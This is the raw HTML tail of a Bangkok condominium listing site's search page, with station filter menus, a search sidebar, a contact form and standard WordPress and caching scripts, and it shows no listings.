role="presentation" data-value="bts-ratchathewi" data-parentcity="">BTS Ratchathewi (3)</li><li role="presentation" data-value="bts-saint-louis" data-parentcity="amanta-ratchada">BTS Saint Louis (9)</li><li role="presentation" data-value="bts-saladaeng" data-parentcity="">BTS Saladaeng (3)</li><li role="presentation" data-value="bts-saphan-khwai" data-parentcity="">BTS Saphan Khwai (1)</li><li role="presentation" data-value="bts-saphan-taksin" data-parentcity="amanta-ratchada">BTS Saphan Taksin (15)</li><li role="presentation" data-value="bts-st-louis" data-parentcity="">BTS St. Louis (5)</li><li role="presentation" data-value="bts-surasak" data-parentcity="amanta-ratchada">BTS Surasak (10)</li><li role="presentation" data-value="bts-taling-chan" data-parentcity="">BTS Taling Chan (1)</li><li role="presentation" data-value="bts-thonglor" data-parentcity="">Bts Thonglor (64)</li><li role="presentation" data-value="bts-udomsuk" data-parentcity="">BTS Udomsuk (2)</li><li role="presentation" data-value="mrt-asoke" data-parentcity="">MRT Asoke (1)</li><li role="presentation" data-value="mrt-bangson" data-parentcity="">MRT BangSon (1)</li><li role="presentation" data-value="mrt-chatuchak-park" data-parentcity="">MRT Chatuchak Park (1)</li><li role="presentation" data-value="mrt-cultural-center" data-parentcity="">MRT Cultural Center (10)</li><li role="presentation" data-value="mrt-huai-khwang" data-parentcity="">MRT Huai Khwang (7)</li><li role="presentation" data-value="mrt-khlong-ban-ma" data-parentcity="">MRT Khlong Ban Ma (5)</li><li role="presentation" data-value="mrt-ladprao" data-parentcity="">MRT Ladprao (4)</li><li role="presentation" data-value="mrt-lumpini" data-parentcity="">MRT Lumpini (3)</li><li role="presentation" data-value="mrt-phahon-yothin" data-parentcity="">MRT Phahon Yothin (4)</li><li role="presentation" data-value="mrt-phetchaburi" data-parentcity="amanta-ratchada">MRT Phetchaburi (10)</li><li role="presentation" data-value="mrt-rama-9" data-parentcity="amanta-ratchada">MRT Rama 9 (26)</li><li role="presentation" data-value="mrt-ratchadaphisek" data-parentcity="">MRT Ratchadaphisek (1)</li><li role="presentation" data-value="mrt-samyan" data-parentcity="">MRT Samyan (1)</li><li role="presentation" data-value="mrt-silom" data-parentcity="">MRT Silom (5)</li><li role="presentation" data-value="mrt-sukhumvit" data-parentcity="">MRT Sukhumvit (9)</li><li role="presentation" data-value="mrt-sutthisan" data-parentcity="">MRT Sutthisan (1)</li><li role="presentation" data-value="mrt-thailand-cultural-center" data-parentcity="">MRT Thailand Cultural Center (10)</li><li role="presentation" data-value="mrt-victory-monument" data-parentcity="">MRT Victory Monument (1)</li><li role="presentation" data-value="near-mega-bangna" data-parentcity="">Near : Mega Bangna (1)</li><li role="presentation" data-value="near-yellow-line-this-location-is-chokchai-4" data-parentcity="">Near : Yellow Line This Location Is Chokchai 4 (1)</li>                  </ul>        
                </div> 
       
       
        
        <div class="dropdown listing_filter_select order_filter ">
            <div data-toggle="dropdown" id="a_filter_order" class="filter_menu_trigger" data-value="0"> Default <span class="caret caret_filter"></span> </div>           
             <ul id="filter_order" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_order">
                 <li role="presentation" data-value="1">Price High to Low</li><li role="presentation" data-value="2">Price Low to High</li><li role="presentation" data-value="3">Newest first</li><li role="presentation" data-value="4">Oldest first</li><li role="presentation" data-value="5">Bedrooms High to Low</li><li role="presentation" data-value="6">Bedrooms Low to high</li><li role="presentation" data-value="7">Bathrooms High to Low</li><li role="presentation" data-value="8">Bathrooms Low to high</li><li role="presentation" data-value="0">Default</li>                   
             </ul>        
        </div> 


            
        
        <div class="listing_filter_select listing_filter_views">
            <div id="grid_view" class=""> 
                <i class="demo-icon icon-th-large-outline"></i>
            </div>
        </div>

        <div class="listing_filter_select listing_filter_views">
            <div id="list_view" class="icon_selected">
                <i class="demo-icon icon-menu-outline"></i>                   
            </div>
        </div>
        <div data-toggle="dropdown" id="a_filter_county" class="" data-value="All Counties/States"></div> 
    </div> 
           
        <!--Filters Ends here-->   
       
  
        
        <!-- Listings starts here -->                   
        <div class="loader" id="listing_loader"></div>     
        
         
             
        <div id="listing_ajax_container" class=" wpestate_property_list_wrapper ajax12"> 
        
                        
            <input type="hidden" id="tax_categ_picked" value="">
            <input type="hidden" id="tax_action_picked" value="">
            <input type="hidden" id="tax_city_picked" value="">
            <input type="hidden" id="taxa_area_picked" value="">
            <h4 class="nothing">There are no properties listed on this page at this moment. Please try again later. </h4>        </div>
        <!-- Listings Ends  here --> 
        
        
        
               
        <div class="single-content">
                    </div>
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
                
        
        <ul class="xoxo">
            <li id="advanced_search_widget-1" class="widget-container advanced_search_sidebar boxed_widget"><h3 class="widget-title-sidebar">Advanced Search</h3><form role="search" method="get"   action="http://www.bestcondobangkok.com/advanced-search/" ><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_actions" class=" sidebar_filter_menu  " xx data-value="all">All Actions
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="sidebar-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="for-rent">For Rent (278)</li><li role="presentation" data-value="for-sale">For Sale (53)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-advanced_area" class=" sidebar_filter_menu  " xx data-value="all">All Areas
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="sidebar-adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-advanced_area">
                    <li role="presentation" data-value="all">All Areas</li><li role="presentation" data-value="arl-makkasan" data-parentcity="">ARL Makkasan (4)</li><li role="presentation" data-value="arl-phaya-thai" data-parentcity="">ARL Phaya Thai (2)</li><li role="presentation" data-value="bts-ari" data-parentcity="">BTS Ari (1)</li><li role="presentation" data-value="bts-asoke" data-parentcity="">BTS Asoke (14)</li><li role="presentation" data-value="bts-bang-chak" data-parentcity="">BTS Bang Chak (3)</li><li role="presentation" data-value="bts-charoen-nakhon" data-parentcity="">BTS Charoen Nakhon (4)</li><li role="presentation" data-value="bts-chidlom" data-parentcity="">BTS Chidlom (5)</li><li role="presentation" data-value="bts-chong-nonsi" data-parentcity="amanta-ratchada">BTS Chong Nonsi (17)</li><li role="presentation" data-value="bts-ekkamai" data-parentcity="">BTS Ekkamai (13)</li><li role="presentation" data-value="bts-ha-yaek-lat-phrao" data-parentcity="">BTS Ha Yaek Lat Phrao (1)</li><li role="presentation" data-value="bts-huai-khwang" data-parentcity="">BTS Huai Khwang (2)</li><li role="presentation" data-value="bts-krung-thon-buri" data-parentcity="">BTS Krung Thon Buri (1)</li><li role="presentation" data-value="bts-krung-thonburi" data-parentcity="">BTS Krung Thonburi (3)</li><li role="presentation" data-value="bts-lat-phrao-intersection" data-parentcity="">BTS Lat Phrao Intersection (2)</li><li role="presentation" data-value="bts-nana" data-parentcity="">BTS NaNa (4)</li><li role="presentation" data-value="bts-national-stadium" data-parentcity="">BTS National Stadium (1)</li><li role="presentation" data-value="bts-on-nut" data-parentcity="">BTS On Nut (10)</li><li role="presentation" data-value="bts-phahon-yothin-24" data-parentcity="">BTS Phahon Yothin 24 (1)</li><li role="presentation" data-value="bts-phaya-thai" data-parentcity="">BTS Phaya Thai (3)</li><li role="presentation" data-value="bts-phetchaburi" data-parentcity="">BTS Phetchaburi (13)</li><li role="presentation" data-value="bts-phra-khanong" data-parentcity="">BTS Phra Khanong (5)</li><li role="presentation" data-value="bts-phrom-phong" data-parentcity="">BTS Phrom Phong (23)</li><li role="presentation" data-value="bts-ploenchit" data-parentcity="">BTS Ploenchit (17)</li><li role="presentation" data-value="bts-punnawithi" data-parentcity="">BTS Punnawithi (1)</li><li role="presentation" data-value="bts-queen-sirikit-national-convention-centre" data-parentcity="">BTS Queen Sirikit National Convention Centre (1)</li><li role="presentation" data-value="bts-ratchadamri" data-parentcity="">BTS Ratchadamri (4)</li><li role="presentation" data-value="bts-ratchathewi" data-parentcity="">BTS Ratchathewi (3)</li><li role="presentation" data-value="bts-saint-louis" data-parentcity="amanta-ratchada">BTS Saint Louis (9)</li><li role="presentation" data-value="bts-saladaeng" data-parentcity="">BTS Saladaeng (3)</li><li role="presentation" data-value="bts-saphan-khwai" data-parentcity="">BTS Saphan Khwai (1)</li><li role="presentation" data-value="bts-saphan-taksin" data-parentcity="amanta-ratchada">BTS Saphan Taksin (15)</li><li role="presentation" data-value="bts-st-louis" data-parentcity="">BTS St. Louis (5)</li><li role="presentation" data-value="bts-surasak" data-parentcity="amanta-ratchada">BTS Surasak (10)</li><li role="presentation" data-value="bts-taling-chan" data-parentcity="">BTS Taling Chan (1)</li><li role="presentation" data-value="bts-thonglor" data-parentcity="">Bts Thonglor (64)</li><li role="presentation" data-value="bts-udomsuk" data-parentcity="">BTS Udomsuk (2)</li><li role="presentation" data-value="mrt-asoke" data-parentcity="">MRT Asoke (1)</li><li role="presentation" data-value="mrt-bangson" data-parentcity="">MRT BangSon (1)</li><li role="presentation" data-value="mrt-chatuchak-park" data-parentcity="">MRT Chatuchak Park (1)</li><li role="presentation" data-value="mrt-cultural-center" data-parentcity="">MRT Cultural Center (10)</li><li role="presentation" data-value="mrt-huai-khwang" data-parentcity="">MRT Huai Khwang (7)</li><li role="presentation" data-value="mrt-khlong-ban-ma" data-parentcity="">MRT Khlong Ban Ma (5)</li><li role="presentation" data-value="mrt-ladprao" data-parentcity="">MRT Ladprao (4)</li><li role="presentation" data-value="mrt-lumpini" data-parentcity="">MRT Lumpini (3)</li><li role="presentation" data-value="mrt-phahon-yothin" data-parentcity="">MRT Phahon Yothin (4)</li><li role="presentation" data-value="mrt-phetchaburi" data-parentcity="amanta-ratchada">MRT Phetchaburi (10)</li><li role="presentation" data-value="mrt-rama-9" data-parentcity="amanta-ratchada">MRT Rama 9 (26)</li><li role="presentation" data-value="mrt-ratchadaphisek" data-parentcity="">MRT Ratchadaphisek (1)</li><li role="presentation" data-value="mrt-samyan" data-parentcity="">MRT Samyan (1)</li><li role="presentation" data-value="mrt-silom" data-parentcity="">MRT Silom (5)</li><li role="presentation" data-value="mrt-sukhumvit" data-parentcity="">MRT Sukhumvit (9)</li><li role="presentation" data-value="mrt-sutthisan" data-parentcity="">MRT Sutthisan (1)</li><li role="presentation" data-value="mrt-thailand-cultural-center" data-parentcity="">MRT Thailand Cultural Center (10)</li><li role="presentation" data-value="mrt-victory-monument" data-parentcity="">MRT Victory Monument (1)</li><li role="presentation" data-value="near-mega-bangna" data-parentcity="">Near : Mega Bangna (1)</li><li role="presentation" data-value="near-yellow-line-this-location-is-chokchai-4" data-parentcity="">Near : Yellow Line This Location Is Chokchai 4 (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-bedroom" class=" sidebar_filter_menu  " xx data-value="all">bedroom
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="bedroom" value="">
                <ul  id="sidebar-search-bedroom" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-bedroom">
                     <li role="presentation" data-value="all">bedroom</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-bathroom" class=" sidebar_filter_menu  " xx data-value="all">bathroom
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="bathroom" value="">
                <ul  id="sidebar-search-bathroom" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-bathroom">
                     <li role="presentation" data-value="all">bathroom</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="sidebar-keywords"  name="keywords" placeholder="Keywords" value="" class="advanced_select form-control" /><button class="wpresidence_button" id="advanced_submit_widget">Search</button>
                </form>  
                </li>        </ul>

    </div>   

<!-- end sidebar --></div>   </div><!-- end content_wrapper started in header -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
  
        <h4>Compare</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
        <input type="hidden" id="wpestate_submit_compare_nonce" value="1db83eb4bd" />     
</div>    
<!--Compare Ends here-->   
<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 
        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="9c1cdecda0" />

        <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
            <i class="mk-contact-loading mk-icon-spinner mk-icon-spin"></i> 
            <i class="mk-contact-success mk-icon-ok-sign"></i> 
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>





</div> <!-- end class container -->

<input type="hidden" id="wpestate_ajax_filter_nonce" value="e378945aa3" /><input type="hidden" id="wpestate_ajax_favorite_nonce" value="46654f5e44" /><input type="hidden" id="wpestate_login_register_nonce" value="8bfd1572f3" />
</div> <!-- end website wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpestate/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1753068313" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.bestcondobangkok.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1753068313" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin|/logout|/badmin68/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http://www.bestcondobangkok.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-06-08 04:30:30+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"th"},"Notifications":["\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e40\u0e15\u0e37\u0e2d\u0e19"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"d MM yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/bootstrap.min.js?ver=1.0" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/jquery.matchHeight-min.js?ver=1.0" id="jquery.matchHeight-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/owl.carousel.min.js?ver=1.0" id="owl_carousel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/jquery.fancybox.pack.js?ver=1753068314" id="jquery.fancybox.pack-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/jquery.fancybox-thumbs.js?ver=1753068314" id="jquery.fancybox-thumbs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/dense.min.js?ver=1.0" id="dense.min-js" defer></script>
